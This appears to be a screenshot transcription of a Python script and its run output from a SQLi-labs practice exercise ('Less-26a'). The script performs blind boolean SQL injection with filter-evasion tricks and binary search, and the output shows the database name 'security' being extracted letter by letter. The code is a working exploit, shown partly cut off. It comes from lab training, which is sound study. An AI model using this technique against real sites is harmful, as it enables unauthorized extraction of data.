 1 import requests
2 session = requests.session()
3 url = "http://192.168.2.41/sqli/Less-26a/?id=1')"
4
5
6
7
8 def db():
9 name = ''
10 for i in range(1,50):
11 begin =32
12 end =128
13 tmp = (begin+end)//2
14 while begin < end :
15 paramsGet = url+ "/**/%26%26/**/ascii(substr(database(),{0},1))>{1};%00".format(i,tmp)
16 response = session.get(paramsGet)
17 if 'Your Login name' in response.text:
18 begin = tmp + 1
19 tmp = (begin+end)//2
问题 输出 调试控制台 终端 端口 注释
[Running] python -u "C:\Users\luyuguo\AppData\Local\Temp\tempCodeRunnerFile.python"
[Done] exited with code=0 in 0.317 seconds
[Running] python -u "C:\Users\luyuguo\AppData\Local\Temp\tempCodeRunnerFile.python"
s
se
sec
secu
secur
securi
securit
security
[Done] exited with code=0 in 0.563 seconds